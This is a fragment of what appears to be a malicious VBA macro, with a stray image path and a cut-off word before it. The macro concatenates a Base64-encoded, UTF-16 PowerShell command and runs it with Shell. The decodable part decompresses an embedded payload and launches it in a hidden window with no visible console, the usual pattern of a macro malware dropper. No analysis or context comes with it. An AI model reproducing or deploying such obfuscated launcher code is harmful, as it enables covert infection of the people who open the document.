 (General)
reet
Str = Str + "ATgBEAEYAbwBTACsAQwBmAEcAbAB6AFUAUwByAEIAdQBDADUAd"
Str = Str + "ABxAGkAWABJADgAZABjAFQAZwB4AHAAdQBsAGIAMgByAGYARAB"
Str = Str + "yAHUAVQAyAEEAeQAxADMAVAB2AFcAawAxADcASQB4AGYAMABjA"
Str = Str + "GYAaQAvAEEAbgBaAHMAeQBBAEIAKwAzAEgAOABEADcATAB2AHM"
Str = Str + "ASAAzAFoALwBDAGMAUgBTAGYAcAAvAHcARwArAG0AUABnAHQAO"
Str = Str + "ABDADkASABjAFQASAB5AEUAaQBRAE4ARwBDAGUAVQBMAHgANAB"
Str = Str + "VAEoANwBQAC8AOABqAE4AMQA3AGQAKwBHAGwAUgBvAFAATABlA"
Str = Str + "DgAVQBuAC8AcwBEADAAawA0AHYAdwBlAC8AZwBpAGMAbgBmADQ"
Str = Str + "ATgBFAHgAUABkAGQAeABrAEsAQQBBAEEAPQAnACcAKQApACkAL"
Str = Str + "ABbAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwB"
Str = Str + "zAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkA"
Str = Str + "GUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFI"
Str = Str + "AZQBhAGQAVABvAEUAbgBkACgAKQApACkAJwA7ACQAcwAuAFUAc"
Str = Str + "wBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbAB"
Str = Str + "zAGUAOwAkAHMALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkA"
Str = Str + "GEAcgBkAE8AdQB0AHAAdQB0AD0AJAB0AHIAdQBlADsAJABzAC4"
Str = Str + "AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAb"
Str = Str + "gAnADsAJABzAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB"
Str = Str + "3AD0AJAB0AHIAdQBlADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuA"
Str = Str + "EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM"
Str = Str + "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA="
Shell (Str)
End Sub